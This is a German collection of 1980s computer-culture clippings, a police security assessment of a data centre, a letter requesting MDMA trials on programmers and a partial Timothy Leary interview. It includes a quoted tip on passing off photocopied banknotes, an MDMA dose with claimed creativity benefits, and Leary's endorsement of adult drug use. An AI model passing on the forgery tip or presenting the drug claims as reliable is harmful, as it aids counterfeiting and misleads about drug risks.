6) Computer der Firma Memor,x sind angeblich mit Filter und Erdungsvelle ab W~irk heferbar. DieskandinavischeFirn. Nokin stellt streustrahlungsarme Bildschirme her.

7) Die Sicherheitsregeln für Bildschirmarbeitsplätze' müßten sich beim Personal-/Betriebsrat finden. Gegen eine geringe Gebühr verschickt sie die Verwaltungs-Berufsgenossen-Schaft, Postfach 60 28 60, 2000 Hamburg 60.

Computerkids "ganz normal"

Computerkids sind "ganz normale Jugendliche und keine vereinsamten Sonderlinge". Das ist das Ergebnis einer Umfrage der Computerzeitschriften CHIP und HC. Von 3000 Befragten konnte fast jeder zweite (46 Prozent) durch sein Computer-Hobby sogar neue Freunde dazugewinnen. Gerade sechs Prozent haben Freundschaften zugunsten neuer aufgegeben, nur bei drei Prozent wurde der Freundeskreis kleiner.

Auch die Beziehungen zum anderen Geschlecht leiden kaum unter der Bildschirm-Begeisterung. Von gemeinsamer Interessenlage kann allerdings weniger die Rede sein: Neun Prozent der jeweiligen Partner/Innen lehnten den Computer entschieden ab, fast die Hälfte der Freunde/Freundinnen von Computerfreaks stehen dem Hobby des Partners/der Partnerin eher gleichgültig gegenüber. Gerade acht Prozent sind ebenfalls vom Partner-Hobby begeistert. Das restliche Viertel ist "eher positiv" eingestellt.

Die Beschäftigung mit dem Computer wird von den Jugendlichen nicht nur als Freizeitsport betrieben. Die große Mehrheit der Befragten (82 Prozent) erwarten sich auch schulische Vorteile davon. Jeder Vierte (28 Prozent) rechnet mit besseren Berufschancen.

Von den CHIP/HC-Fragebögen wurden gerade vier Prozent von Mädchen oder jungen Frauen zurückgeschickt.

Quelle: ddp April/86

Ein (Alp-)Traum wird wahr: Geld aus dem Kopierer

Super-Kopierer produziert täuschend echt Blüten / Polizei ist hilflos

Frankfurt - "Der Wunschtraum der farbigen Kopie geht in Erfüllung." So wirbt der japanische Konzern Canon für einen neuen Farbkopierer, der nicht nur den Kopierermarkt, sondern auch die Unterwelt revolutionieren könnte. Denn "Color Laser" kopiert einfach alles täuschend echt. Besonders gut Geldscheine, Ausweise und Geschäftsbriefe. Die Polizei ist hilflos.

In Spanien und den USA sind bereits kopierte "Blüten" und Schecks aufgetaucht, hierzulande schlagen die Fahnder Alarm, ehe der Kopierer ab Herbst verkauft wird. Ein Polizist: "Da kommt sogar das Wasserzeichen durch."

Die Bundesbank wiegelt ab: "Wir sind sicher, daß keine Blüten hergestellt werden können, die nicht erkennbar sind." Das stimmt. Für Experten. Aber nicht für den kleinen Mann auf der Straße, meint ein Fahnder, der anonym bleiben will: "Da nimmt man normales 70 Gramm-Papier. Das knistert genauso schön. Dann kann man den Schein in jeder Farbschattierung einschweißen."

Er zeigt, auch einen nagelneuen, angeblich fälschungssicheren Personalausweis - gefälscht. "Man kann auch eine Kopie einschweißen", meint er resigniert.

Canon fühlt sich nicht für etwaigen Mißbrauch mit dem Super-Kopierer verantwortlich. Ein Manager: "Jeder Kunde muß selbst für den legalen Umgang sorgen." Dennoch wird über Sicherungen nachgedacht. Etwa eine Sperre, die nur mit einer Kennkarte überwunden wird. Nur: Auch diese Karten kann "Color Laser" kopieren.

Hacker freigesprochen

London. (dpa) Das britische Oberhaus als oberste Berufungsinstanz hat zwei sogenannte Hacker, die sich Zugang zu dem Computer-Informationssystem "Prestel" verschafft hatten, freigesprochen. Nach Ansicht der Lords stellte das Anzapfen der Datenbank keinen kriminellen Akt dar. Den beiden Angeklagten sei es nicht um Geldgewinn, sondern um die Demonstration ihrer Fähigkeiten als Hacker gegangen, meinten die Lord-Richter.

22.4.88

Hacker telefonierten zum Null-Tarif

Beaver Darn. (rtr) Sechs jugendliche "Hacker" in Beaver Darn im US Bundesstaat Wisconsin haben über ein Jahr lang ausgiebig telefoniert, ohne einen Pfennig Gebühren zu zahlen. Wie die Polizei mitteilte, haben sich die zwischen 13 und 17 Jahre alten Teenager über ihren Computer Nummern von Kreditkarten und Telefoncodes besorgt und dann rund 2000 Telefonate für umgerechnet knapp 80 000 Mark geführt. Höhepunkt der heimlichen Hackeraktivitäten war eine zwölf Stunden dauernde Konferenzschaltung mit Teilnehmern in New York und Maryland, an der insgesamt 22 Personen beteiligt waren.

Telefone "senden" auch

BONN, 29. Dezember (dpa). Das Bundespostministerium hat eingeräumt, daß mit Gebührenzählern ausgerüstete Telefone wie kleine Rundfunksender funktionieren und abgehört werden könnten. Ein Sprecher versicherte am Montag, dies sei aber nahezu belanglos, da die "Sendeleistung" nur 20 bis 30 Zentimeter betrage. Eine Rückrufaktion der Apparate, wie in der Presse gemeldet, sei nicht beabsichtigt.

In einer Regionalsendung des WDR Fernsehens war vor kurzem berichtet worden, Gespräche über rund 1,3 Millionen mit integrierten Gebührenzählern ausgerüstete Telefone könnten "auch aus einiger Entfernung" auf Mittel- und Langwelle auf unterschiedlichen Frequenzen empfangen werden.

US-Kids: eher lustlos

Kinder zwischen acht und dreizehn Jahren haben, zumindest in den USA, kein besonders enges Verhältnis zum Computer. Sie meiden den Bildschirm in Ihrer Freizeit und halten Abstand zu den computerbesessenen Altersgenossen. Zu diesen Ergebnissen kommt eine Studie der University of California. Resümee: "Die vermutete Entwicklung zu Computerkindern hat nicht stattgefunden."

Gerade die Hälfte der befragten Dreizehnjährigen etwa weiß, wie ein Computer funktioniert. Und dies, obwohl ihre Schule entsprechende Kurse anbietet. Nicht einmal jeder dritte von ihnen will als Erwachsener etwas mit Computern zu tun haben.

Quelle: SPIEGEL 44/85



LANDESKRIMINALAMT BADEN- WÜRTEMBERG

Sachverständige Äusserung des Landeskriminalamtes Baden-Württemberg

Fachgebiet: Kriminalpolizeiliche Prävention - Fachbereich Sicherungstechnik -

**Sicherungsobjekt(e): Rechenzentrum Deutsches #####forschungszentrum und
Universitätsrechenzentrum**

Aufgabenstellung(en): Beratung über die bautechnischen Sicherungsmaßnahmen

Dezernat 202 - Zentralstelle für Sicherungstechnik und Beratung

202 - 2912.7 - 78/85 - 154/85

Anlg: 3 Blatt

1. Sicherungsobjekt:

Rechenzentrum des Deutschen #####forschungszentrums sowie der räumliche
Aufbau für das Universitäts- und Klinikrechenzentrum #####

2. Besprechung und Ortsbesichtigung:

Am 27.02.1985 fand eine allgemeine Besprechung und Ortsbesichtigung statt.

3. Vorbemerkungen:

Die nachfolgend empfohlenen Sicherungsmaßnahmen werden als geeignet angesehen, die mechanischen Widerstands- und Widerstandszeitwerte an den als Schwachstellen erkannten Bauteilen des zu sichernden Objektes zu erhöhen. Es soll dadurch ein einheitliches sicherungstechnisches Niveau den gesamten Objektes erreicht werden.

Die Empfehlungen gehen von der Zielvorstellung aus - unter Berücksichtigung der angetroffenen örtlichen Voraussetzungen -, ein rechtswidriges Eindringen bzw. Einbringen von Gegenständen in das Objekt wesentlich zu erschweren und den Schaden bei einem Anschlag mit Sprengstoff mit vertretbaren Mitteln so gering wie möglich zu halten.

Ein Anspruch auf Vollständigkeit - unter dem Gesichtspunkt einer absoluten Schutzwirkung - kann nicht vorausgesetzt werden.

Die Sicherungsempfehlungen verfolgen das Ziel, die Datenverarbeitungsanlage als gesicherte "Insel" innerhalb des Gebäudes auszubilden.

Baurechtliche und brandschutztechnische Vorschriften können im Rahmen der weiteren Sachverständigen Äußerung nicht berücksichtigt werden.

4. Örtliche und bauliche Gegebenheiten:

Das Rechenzentrum als zu sichernder Bereich befindet sich im 1. Untergeschoß des Gebäudes. Im Oberteil der Außenwände sind durchgehend Fenster angebracht, welche ebenerdig zum Gelände abschließen.

Die Frischluftansaugung erfolgt ebenerdig an der südlichen Fassadenseite.

Im Erdgeschoß des Gebäudes über dem jetzigen Rechnerraum soll zukünftig das Rechenzentrum der Universität ##### installiert werden.

5. Sicherungstechnische Empfehlungen:

Um einen effektiven Schutz vor einem Sprengstoffanschlag aufzubauen, sollten die sensitiven Geräte des Rechenzentrums in einem gesicherten Raum mit Stahlbetonwänden in einer Stärke von mindestens 20 cm untergebracht werden, wobei nur eine Tür in entsprechender Ausführung aus dem gesicherten Vorfeld in den Systemraum führen sollte.

Sollte der gesamte Maschinenraum als gesicherter Raum ausgelegt werden, sind folgende Maßnahmen notwendig:

- Verschließen der Fensteröffnungen durch Betonplatten,

- Aufbau eines effektiven Zugangskontrollsystems,
- Zugang zum Rechnerraum sollte nur über eine Schleuse möglich sein.

In die mechanischen Sicherungsmaßnahmen sollte auch die Klimazentrale mit einbezogen werden.

Die Frischluftzuführung sollte mit einem Kamin oder Schacht an der Außenfassade hochgeführt werden, um das Einbringen von Flüssigkeiten oder Gasen wesentlich zu erschweren.

Als Alternative zum Verschuß der Fensteröffnungen kann innerhalb des Maschinenraumes ein gesicherter Raum nach o.a. Kriterien aufgebaut werden, wobei die vorhandenen Fenster mit einbruchhemmenden Gläsern nach DIN 52 290 bestückt werden sollten.

Für den räumlichen Aufbau des Universitäts- und Klinikrechenzentrums im Erdgeschoß des Gebäudes sollte angestrebt werden, an der Außenfassade eine Pufferzone mit Büroräumen zu errichten. Der im Plan eingezeichnete Maschinenraum sollte als gesicherte "Insel" mit einer Stahlbetonwand umfaßt, werden. Bezüglich des Aufbaus eines Zugangskontrollsystems mit Schleusenfunktion gelten die für das Rechenzentrum im I. Untergeschoß ausgeführten sicherungstechnischen Empfehlungen.

6. Schlußbemerkung:

Die vorstehend aufgeführten Maßnahmen sind nach hiesiger Auffassung Mindestforderungen, um den sicherungstechnischen Grundschutz für den Gesamtbereich Rechenzentrum zu erfüllen.

Weitergehende Maßnahmen zur Optimierung aus sicherungstechnischer Sicht lassen sich aufgrund der örtlichen und baulichen Voraussetzungen unter dem Gesichtspunkt der Verhältnismäßigkeit kaum realisieren.

Sollten für die Sicherung des Rechenzentrums umfangreiche bauliche Maßnahmen geplant werden, steht Ihnen das Landeskriminalamt Baden-Württemberg für weitere detaillierte Auskünfte und entsprechende Beratungen gern zur Verfügung.

Kriminalhauptkommissar Techn. Oberinspektor z.A.

Stuttgart, den 09.04.1985



UNIVERSITÄT DER BUNDESWEHR MÜNCHEN

Fakultät für Informatik
Institut für Systemorientierte Informatik

Professor Dr. P. Molzberger
Programmsysteme für Anwendungen

**Universität der der Bundeswehr-Werner-Heisenberg-Weg 39 D-8014
Neubiberg**

An das Bundesgesundheitsamt
Bundesopium-Stelle
Postfach 330013

1000 Berlin 33

Betr. Antrag auf Sondererlaubnis für Droge MDMA für wissenschaftliche Zwecke

Sehr geehrte Damen und Herren,

im Rahmen des Forschungsprojekts HAIST haben wir mit MDMA experimentiert. Da die Droge nach dem Betäubungsmittelgesetz seit August 1986 nicht mehr erlaubt ist, bitten wir um eine Sondergenehmigung, um die Experimente fortzusetzen.

Zum Projekt HAIST

HAIST steht für Human Abilities in Software-Technologie. Es handelt sich um ein interdisziplinäres Forschungsprojekt aus Informatik und Psychologie, das auch von der Industrie unterstützt wird. International arbeiten wir insbesondere mit kanadischen und US-Wissenschaftlern zusammen. Ein Förderantrag an die Deutsche Forschungsgemeinschaft, zusammen mit einem Kollegen (Psychologe an unserer Fakultät für Pädagogik) wird derzeit gestellt.

In HAIST geht es um die Erschließung von Kreativitätsreserven von Software-Entwicklern. Einen kurzen Überblick entnehmen Sie bitte dem beigefügten Ausschnitt aus dem Forschungsbericht 1985 der Universität der Bundeswehr München.

Weitere Information über HAIST, z.B. die Veröffentlichungen, stellen wir Ihnen gern auf Wunsch zur Verfügung.

Zu den bisherigen Experimenten mit MDMA

Die Versuche wurden äußerst sorgfältig von einem Arzt und mehreren therapeutisch geschulten Personen vorbereitet und begleitet, wobei die Gruppe in einer geschützten Umgebung zwei Tage beisammenblieb. Sie dienten dem Zweck, zunächst einmal das Mittel kennenzulernen und die grundsätzlichen Möglichkeiten zu erkunden.

Wir haben festgestellt, daß unter geringen Dosen (150 mg) eine Phase extrem hoher geistiger Klarheit auftritt. Diese Klarheit bleibt teilweise auch noch nach Abklingen des Einflusses der Droge (ca. 5 Stunden) erhalten, in einem Fall bis ca. eine Woche danach. Das äußerte sich in einem Gefühl tiefer innerer Harmonie, gesteigerter Kontaktfreudigkeit und erheblich gesteigerter Kreativität und Leistungsfähigkeit.

Ausschließlich an dieser Phase der Klarheit sind wir interessiert, um sie für unsere Arbeit zu nutzen.

Vorgesehene Arbeiten

Der nächste Schritt wird darin bestehen, die Phase der Klarheit zur Unterstützung der gleichen Prozesse zu nutzen, mit denen wir auch bisher mit Software-Entwicklern experimentiert haben. Dabei sind quantitative Messungen vorzunehmen. Es geht hier um:

1. den Thadhani-Effekt
2. Prozesse lt. NLP - Neuro Linguistic Programming.

1. Thadhani-Effekt

Unter diesem Namen ist der Effekt bekanntgeworden, daß manche Programmierer in einen Zustand extrem hoher Konzentration und Leistungsfähigkeit hineinkommen, wenn die Antwortzeit des Computers unter ca. eine Sekunde sinkt (siehe Abbildung). Dabei treten im EEG Alphawellen auf. Quantitative Leistung und Qualität der Arbeit steigen sprunghaft an. Der Zustand wird als entspannend und wünschenswert erlebt.

(Ähnliche Effekte kann man bei Kindern beobachten, die sich voll auf ein Videospiele konzentrieren).

Spitzenprogrammierer sind in der Lage, in einen ähnlichen Zustand auch ohne Biofeedback-Loop über den Computer hineinzugehen.

Eines unserer Zwischenziele wäre, es auch anderen Programmierern - auch unter weniger günstigen Umständen zu ermöglichen, gezielt in diesem Zustand zu arbeiten. Wir wissen, daß das erlernbar ist, und wir vermuten, daß dieser Lernprozeß unter MDMA erheblich beschleunigt werden kann.

2. Arbeit mit NLP-ähnlichen Prozessen

Das Ziel ist das gleiche, nur verwenden wir Methoden, die ursprünglich im therapeutischen Bereich entwickelt wurden: Bei uns wurde das sog. SUPERPROGRAMMER- oder MASTERY-Model entwickelt, daß auf einer Synästhesie (Sinnesüberschneidung) des visuellen, des auditiven und des kinästhetischen Repräsentations-System basiert).

Siehe Grinder/Bandler: "Therapie in Trance".

Hier wissen wir aus dem therapeutischen Bereich, daß die Übertragung derartiger Fähigkeiten unter dem Einfluß von MDMA sehr viel effizienter abläuft.

Ziel unserer Bemühungen ist der Programmierer, der derartige Konzentrationszustände wiederum integriert. Von uns untersuchte Spitzenprogrammierer sind in der Lage, fast augenblicklich von ihrer Arbeit umzuschalten, um sich z.B auf ein persönliches Gespräch zu konzentrieren.

Wir bitten, uns mitzuteilen, unter welchen Bedingungen Sie bereit wären, uns eine Ausnahmegenehmigung zu erteilen.

Dieser Antrag wurde letztendlich wegen Erfolglosigkeit nicht gestellt, aber ...

UNTERSUCHUNGEN AN SPITZENPROGRAMMIEREN UND SPITZENTEAMS

(HAIST) HUMAN ABILITIES IN SOFTWARE TECHNOLOGY

Beteiligte Mitarbeiter: Dipl.-Ing. Georg V. Zemanek

FAKULTÄT INFORMATIK
Institut für Systemorientierte Informatik
Professur für Programmiersysteme für Anwendungen
Prof. Dr.-Ing. Peter MOLZBERGER

Laufzeit: ab Oktober 1984

Projektförderung: Siemens AG

Zusammenarbeit mit:
Siemens AG, München
Hunman Technologies GmbH, München
Institut für Organisationsberatung und Technologie-Anwendungen (IOT) , München
TEKNICOM Ottawa, Kanada

Im Projekt HAIST gehen wir davon aus, daß unsere Grenzen in der Fähigkeit, große Software-Systeme zu entwickeln, heute nicht mehr primär durch technologische sondern durch menschliche/zwischenmenschliche Faktoren bestimmt werden, d.h. es ist ein fühlbarer Fortschritt auf diesem Gebiet heute nur noch erzielbar, wenn psychologische und soziotechnische Aspekte weit mehr als bisher in den Brennpunkt rücken.

Ausgehend vom "Superprogramming Effekt", der Tatsache, daß einige Softwareleute, in Leistungsfähigkeit, sowohl in ihrer quantitativ wie qualitativ, um eine Größenordnung, über dem Durchschnitt liegen werden Untersuchungen über die Arbeit des Software-Entwicklers, insbesondere über die Natur des kreativen Prozesses, durchgeführt. Wir arbeiten beispielsweise mit NLP (Neurolinguistic Programming), um exzellentes Verhalten

von Individuen zu analysieren, modellhaft zu erfassen und auf andere Individuen zu übertragen. Theoretische Ergebnisse werden im Rahmen der Superprogramming-Seminare unter Marktbedingungen erprobt.

Auf der Ebene der Teams experimentieren wir mit 'synergetic groups', d.h. Teams, die hinsichtlich Leistung, Qualität und persönlicher Zufriedenheit um einen deutlichen Faktor über dem Durchschnitt liegen. Hier besteht ein enger Informationsaustausch zu G. Weinberg, Lincoln/Nebraska, der in seinem Buch "Psychology of Programming" 1971 erstmals über derartige Effekte unter dem Titel "egoless programming" berichtete.

Ein weiterer Schwerpunkt der Arbeiten sind Programmierfehler und die Aufdeckung der psychologischen Faktoren, die zu diesen "Fehlleistungen" führen.

In Zusammenarbeit und unter finanzieller Förderung durch die Siemens AG arbeiten wir an der Gestaltung von Software-Tools, die diejenigen Forschungsergebnisse berücksichtigen und insbesondere geeignet sind, den kreativen Prozeß anzuregen. Im Herbst 1983 wurde im Vorfeld dieses Projektes ein zweitägiger Workshop "Programmieren mit der rechten Hirnhälfte" ausgerichtet.

Veröffentlichungen:

- Molzberger, P: Software-Entwicklung für Führungssysteme - eine Herausforderung, an das Bewußtsein der Bundeswehr. In: Hofmann, H.W., Huber, R.K., Molzberger, P. (Hrsg.): Führungs- und Informationssysteme. Oldenbourg, München 1982
- Molzberger, P: Und programmieren ist doch eine Kunst. In: H. Schelle und P. Molzberger (Hrsg.): Psychologische Aspekte der Software Entwicklung. Oldenbourg, München 1983
- Molzberger, P.: Aesthetics and Programming. In Proc. CHI '83 Human Factors in Computing Systems (Boston, December 12-15, 1983), ACM, New York 1983
- Zemanek, G.V.: Psychologische Ursachen von Programmierfehlern. In: Psychologie des Programmierens. Schauer, H. und M. Tauber (Hrsg.). Schriftenreihe OCG, Band 20. Oldenbourg, Wien-München 1983
- Molzberger, P.: Transcending the Basic Paradigm of Software Engineering, Bericht Nr. 3405, Fachbereich Informatik, Hochschule der Bundeswehr, München
- Molzberger, P. . Der Computer als Kommunikationspartner. In: Psychologie der Computerbenutzung. Schauer, H. und M.J. Tauber (Hrsg.). Schriftenreihe OCG, Band 22, Wien 1984
- Zemanek, G.V.: Schnittstellenentwurf am Beispiel einer Aufzugssimulation. In:

Psychologie der Computerbenutzung. H. Schauer und M.J. Tauber (Hrsg.) -
Schriftenreihe OCG, Band 22. Oldenbourg, Wien-München 1984

- Molzberger, P.: Can we Teach Consciously Excellent Programming? Proc. WCCE 85 (World Conf. on Computers in Education), Norfolk/Virginia, August 1985
- Zemanek, G.V.: A Formal Tool for Checking Program Thinking. In: Formal models in programming, E. Neuhold, G. Chroust (Hrsg.), North Holland 1985, S.137 - 142.

 *[HaBi 2]* **UNTERSUCHUNGEN AN
SPITZENPROGRAMMIEREN UND
SPITZENTEAMS**



TIMOTHY LEARY

This generation of baby boomers is 76 million strong. They can do whatever they want.

As the former so-called LSD guru, what do you think of Nancy's Reagan's advance on drugs - "Just say no"?

Our kids should be better mannered than that! We should tell them, "Just say, 'No, thank you.' Any blanket "Just say no" is a negative approach to life, which is typical of the Reagan administration.

So you disagree with the huge antidrug campaign?

I am totally opposed to non-adults using any drug. However, the use of drugs by kids should be easily handled in a family in which there is trust and communication. The fact that kids in the ghetto use drugs is viewed the wrong way. The problem is not the drugs; the problem is the ghetto families where there are no models, there is no communication, no education.

So it's okay to tell children to say, "No, thank you." How about the rest of us?

Shall we break the news? Adult Americans are supposed to make their own decisions about personal matters. I am constitutionally opposed to government prohibitions against my using any drug I want to. Addicts pose a different problem. They are, by definition, sick people. If you love an alcoholic or a druggie or a gun freak, intervene. People who abuse drugs or booze or money or guns should be prevented from acting irresponsibly. But ninety percent of adults can and do use drugs prudently and efficiently.

How do you feel about wine testing?

I have no problems with testing people who operate dangerous machinery or who run nuclear plants. I don't want the pilot of my plane hallucinating. But intelligent individuals are not going to work for companies that would force them to do demeaning things like pee in a bottle. God knows what they would want next.

In retrospect, what was the significance of the Sixties drug culture?

There is a strong taboo discouraging experimentation with the human brain. Before the Renaissance, there was a strong religious taboo against discovering how the body worked. This held back progress in medicine and biology for centuries. Today a similar challenge faces the human species. We must learn how the brain works. That's what we were doing at Harvard and Millbrook during the 1960s. The psychedelic movement was a mind-exploration movement. None of us really understood what was happening when we took

psychedelic drugs, because we had to use the mystical language of the past - Hindu terms like satori and samhadi, occult terms like illumination and transcendental. We didn't have the scientific metaphors to understand what we were discovering.

And we do now?

Yup. We had to have a personal-computer movement to help us understand the brain. You see, we can only understand our inner workings in terms of the external, mechanical or technological models that we build. We never understood the circulation of the blood until we had hydraulic systems moving water around. We didn't understand metabolism until we had mastered thermodynamic, with the steam engine and understood how coal and oil produce power and energy. Only then could we figure out how carbohydrates and proteins works. Coming from an industrial, mechanical culture, how could we possibly understand the brain? Until recently we thought the brain was a machine like a big telephone system. This is a completely inadequate metaphor. The psychedelic drug movement of the Sixties and the personal-computer movement of the Eighties are inner and outer reflections of each other. You simply cannot understand psychedelic drugs, which activate the brain, unless you understand something about computers. It is no accident that many of the people in the computer movement had experimented with LSD.

And what was learned?

Every person who took acid has his or her own story to tell. That's the beautiful thing about it. Certainly there no one who had an experience with LSD who didn't have an unforgettable, overwhelming experience.

How do computers help our inner exploration?

Computers help us understand how our brains process information. For example, as a psychologist, I was taught that the synapse, where two nerve endings exchange information, was a sort of on-off switching device. That's not true at all. At the synapse there are millions of quantum signals, like an enormous television screen. There is probably more complex information exchanged between one synapse and another than in most computer programs. But I have to have an understanding of computers to be able to say that. There is a wonderful paradox here: we can only navigate outside as well as we can navigate within. What happened in the Sixties was that we did a lot of inner tripping, but we lacked the cybernetic-language technology to express and map and chart what we were experiencing.

Do you miss the Sixties?

Not really, though I must say it was a fantastic age of exploration. We had that old-time 1492 Columbus fever. We sensed that we were brain explorers. We intuitively used metaphors of travel - "tripping," "coming down," "head pilots," "guiding voyagers." The metaphor "turning on" relates to activating the television set and booting up the computer.

These days, the drugs in vogue are not mind expanding. What does they say about the time?

The drugs that are popular today - cocaine, pills, ecstasy, Venus, Eve - tend to alter mood

rather than expand consciousness. They can be instructive and fun if handled prudently. But we still have to learn how to communicate what we experience. Let's be frank: there will be new, unproved drugs and waves of internal explorations.

With what end?

It is a generic imperative to explore the brain. Why? Because it's there. If we are carrying around in your head 100 billion mainframe computers, you just have to get in there and learn how to operate them. There is nothing in the outside universe that isn't mirrored and duplicated inside your brain.

Do you feel a kind of spirit with people who are identified with the drug movement, such as Richard Alpert - a.k.a. Ram Dass - and nonelist and Merry Prankster leader Ken Kesey?

Sure, although we all evolved so differently. Richard talks about going back to the source, which means going back to the past. For many good reasons, Richard committed himself to an extremely archaic Hindu orthodoxy. But it's a peaceful philosophy of caring and charity. Richard was the Mother Teresa of the psychedelic movement. You can't knock that. But Ram Dass ain't gonna blow your mind open with new revelations, and he ain't gonna encourage you to storm the gates of Ole info-space heaven with cybernetic brainware.

How about Ken Kesey?

Ken Kesey and his wife, Faye, are real Western heroes. Mythic ranchers. Frontier people. Oregon Trail folk. Salt of the good earth. Rugged-individualist people you can depend on in a crunch.

How about others associated with that period? Abbie Hoffman?

Abbie Hoffman is a wonderful legend. The most radical, eloquent, rabble-rousing agitator of our time.

Jerry Rubin?

Jerry's your basic YMHA director, a likable young executive. Jerry is a liberal conformist. He could just as well have been a young liberal Republican. He's certainly not your new Aristotle or Plato.

What was his role then?

He had his own Holy Grail quest. He certainly was out there in the front lines. And he has a certain organizational charm, which I admire. If you're looking for a veterans-of-the-Sixties consensus here, I'd guess that ninety percent of the people who were involved in the psychedelic brain-discovery movement would tell you that LSD paved the way for most of the cultural events of the last two decades - ecology, New Age, Shirley MacLaine, the born-again personal-religion stuff, the peace movement, the personal-fitness craze, pop art, personal-computer hacking, MTV, Blade Runner, Saturday Night Live and the cybernetic Eighties.

Cybernetic?

I think each decade in the roaring twentieth century has produced new technologies and art forms for personalizing and popularizing electronic, light-speed quantum energies. Since 1900 our society of factory workers and farmers has been transformed into an information-age culture totally committed to flashing realities on screens. Americans spend more time looking at television monitors than they do gazing into the eyes of family and friends. Power, politics and culture are determined by who controls the screens.

How does this affect you?

I follow the trends of evolution. I go with the electron flow. I see myself as a quintessential American, just going along for the ride.

Quintessential? You?

Hey, I'm sixty-seven years old. I have actively experienced seven decades of accelerated change. I've surfed each of the waves of the twentieth century with reasonable success and an enormous amount of fun. In the Forties, I was in the army for five years and in school on the GI bill for five years. What could be more apple pie? In the Fifties, I was a button-down young professor with kids, a suburban house, drinking martinis. In the Sixties, I dutifully, diligently turned on, turned in and, God knows, dropped out. What was the alternative? Turn off, tune out, blindly conform?

The Seventies was the decade of the political prisoner. Nixon threw the dissenters in jail. I was the first one to go into prison: January 1970. Then, after Watergate, it was the Nixon gang's turn. In the next six years, I watched my federal pursuers join me: the attorney general, John Mitchell; Haldeman and Ehrlichman; Gordon Liddy. Now, in the Eighties, how can you avoid the computer revolution?

Can you describe your work in the computer field?

My work involves cybernetic psychology - the personalization and popularization of quantum mechanics. Packaging and communicating thoughts at light speeds. Putting electronic appliances in the hands of individuals. First we had the telephone, then radio, movies, television. Now we have computers, video players, compact discs, home-editing appliances. It's still just the beginning. In the next five years we're gonna design you an inexpensive electronic facility for your living room. You'll be able to move information and images around on your screen in whatever way you want. Now, that's revolutionary.

In what ways?

In the twenty-first century, whoever controls the screen controls consciousness, information and thought. The screen is a mirror of your mind, get it? If you are passively watching screens, you are being programmed. If you are editing your own screen, you are in control of your mind. George Orwell had it wrong. He was too optimistic. He wrote in 1984 that Big Brother would watch us from screens on the walls of our living rooms or bedrooms. But that is nothing. You could always duck out of sight. The current horror is that Americans voluntarily stick their amoeboid faces toward the screen six or seven hours a day and suck up information that Big Brother is putting there. Here is the key to our future: We can and will control our own screens. We are designing software that will empower you to produce and direct your own mind movies, your own prime-time shows.

And how will it affect us?

This will create a new model of human being, the cybernetic person. A new movement is emerging. It's something like the beatniks of the Fifties or the hippies of the Sixties. It's called cyberpunk. The concept comes from William Gibson's book *Neuromancer*. Cyberpunks are individuals who have the intelligence and the courage to access and use high quantum technology for their own purposes and their own modes of communication.

For example?

In the movie *WarGames* the kid is a video hotshot. At school, the authoritarian, smug teacher gives him a hard time. He goes to the principal's office, gets the computer code and goes home and changes his grade. He ends up using his cyber skills to match wits with the Pentagon computers. Another example of cyberpunk was the young man from Hamburg, Mathias Rust, who piloted a small Cessna through the electronic nets and defense systems of the Russians and landed in Red Square. Why? Not for the CIA, not for the German army, but for his own fucking pleasure. He is a classic cyberpunk. Charles Lindberg, the Lone Eagle, was another. Stanley Kubrick. Jann Wenner. Steve Jobs. I could go on.

And they symbolize what?

Taking control of the future ourselves. Ignoring the old-time institutions and archaic politics. You don't organize in old-time political groups or get involved in campaigns for political office. You don't get involved in the old struggle for or against Big Brother. You pilot out to the frontier and navigate a new life. Cyber comes from the Greek word for "pilot." Once you declare your independence in your mind, you're home free.

As more and more people become free agents, or cyber pilots, it's gonna make an enormous difference. When we get just ten percent of the people operating this way, it will change the system, because they are the smartest ten percent. *Star Wars*, for example, cannot operate if ten percent of the computer techies think for themselves. To run a modern society you depend upon skilled, innovative quantum intelligence. These are exactly the people who are not going to become vassals to an economic or political organization. In his book *Neuromancer*, Gibson spells out a sociology for the twenty-first century that makes a lot of sense. The world is controlled by international global combines based in Japan, Germany, Switzerland. Nationalism is down. The multinationals won't allow war to break out; they can't let the Russians bomb America, because they own most of America. And it's an amazingly free world. The international combines don't care about your lifestyle. They just want us all to be consumers with individual options. They're not like the Islamic fundamentalists or the Reagan right-wingers or the communist moralists. They don't care what your sex life is. They don't care what drugs you take, as long as you consume. So there are going to be enormous free markets operating according to the laws of supply and demand - the basic form of democracy.

Who is most treated by this idea?

The nationalists and the religious people. Their power will be greatly diminished.

And what will happen in the political area?

Politics are going to change in the next two to six years, when the baby-boom generation

comes of age. The baby boomers, born 1946 to 1964, are now between the ages of forty-one and twenty-three. The 1988 election is the first in which every baby boomer will be over twenty-one. The older ones are going to be running for office. That means in 1988, and certainly in 1992, the baby boomers, the Summer of Love kids, will take over. This generation is 76 million strong. They'll be in the position of the shark in the swimming pool, the polar bear in the small igloo. They can do whatever they fuckin'want.

Yet young people today seem more conservative than ever.

I don't think the old terms like liberal or conservative make much sense. They are individualists - skeptical, even cynical, about partisan politics. They've seen their ideals dashed with Vietnam, Watergate, Iranscam. These veterans of the Sixties are tough cookies.

But how long will it take to get this technology into the heads of more people?

Good point. I can only repeat that the personalization and popularization of high technology is the key. Popularization means cybernetic appliances in the hands of the people. It is not just the personal computer. It's any electronic technology that allows you to change your screen. With the new tape-editing appliances, you can become the director and producer of what you and your family see. You can combine educational programs with entertainment, create collages with your own X-rated home movies and bits you taped off CNN news.

So we won't be dependent on outside programmers for all our entertainment and information.

Exactly. Don't forget these media programmers want absolute control over our minds. When it's on my screen, I'll decide how it plays. The first time I got turned on to the new cyber-pilot idea was in a video arcade. I watched my grandchildren moving rockets around on the screens. Well, if you can do that with blips, you can do it with ideas.

People like Jerry Fahwell and Ed Meese probably wouldn't be too happy with your cyber-pilot concept. Are you concerned about the regressive trend represented by Fahwell and the Meese commission?

They must be scorned and ridiculed. Still, when you think about it, the Meese commission doesn't really hurt self-directed Americans very much. It stirs up a lot of excitement. If 7-Eleven won't sell me Playboy, I'll just go to another store down the block. The poverty thing is what hurts: people in the underclass deprived of information, discouraged from learning cybernetic skills.

How do you propose to combat that?

My company, Furique - that's the opposite of antique - has joined up with Activision to produce software programs that are so inexpensive and attractive that ghetto kids can quickly pick up the new language of screens and icons. More and more of the cybernetic equipment will become available. It will filter into all homes eventually, just like the television.

You speak to many college audiences. What do you find out there?

We are dealing with the best-educated generation in history. They are a hundred times better educated than their grandparents, and ten times more sophisticated. There has never been such an open-minded group. The problem is that no one is giving them anything fresh. They've got a brain dressed up with nowhere to go.

What do they expect when they come to see Tim Leary?

The average college student doesn't know who I am. They weren't even born in l'est d'amour. But word gets around. The rumor is that I'm someone vaguely counterculture and highly controversial.

What are you trying to communicate to them?

